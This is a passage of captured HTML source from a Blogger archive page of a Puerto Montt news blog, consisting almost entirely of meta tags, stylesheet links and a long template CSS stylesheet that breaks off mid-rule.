

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2008/03/?m=0
body_size: 78459
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2008/03/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://puertomontt.blogspot.com/2008/03/' property='og:url'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:title'/>
<meta content='' property='og:description'/>
<title>
marzo 2008
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/?m=0' name='twitter:domain'/>
<meta content='marzo 2008' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='marzo 2008' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
